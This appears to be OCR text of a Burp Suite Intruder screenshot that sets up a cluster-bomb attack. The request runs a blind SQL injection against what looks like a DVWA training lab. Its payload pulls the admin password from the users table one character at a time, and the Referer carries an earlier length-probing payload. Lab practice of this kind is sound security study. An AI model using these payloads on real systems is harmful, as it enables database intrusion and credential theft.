 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Cluster bomb
GET
/vulnerabilities/sqli_blind/?id=1%27+and+ascii%28substr%28%28select+password+from+users+where+user%3D%27admin%27%29%2C§1§%2C1%29%29%3D§117§+
--+qwe&Submit=Submit HTTP/1.1
Host: b20b47d25e6e4146a001ba46fd059ea4.app.mituan.zone
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://b20b47d25e6e4146a001ba46fd059ea4.app.mituan.zone/vulnerabilities/sqli_blind/?id=1%27+and+length%28%28select+password+from+users+where+user%3D
%27admin%27%29%29%3D32+--+qwe&Submit=Submit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=cev25n95v4b83oil653r8in5o7; security=low
Connection: close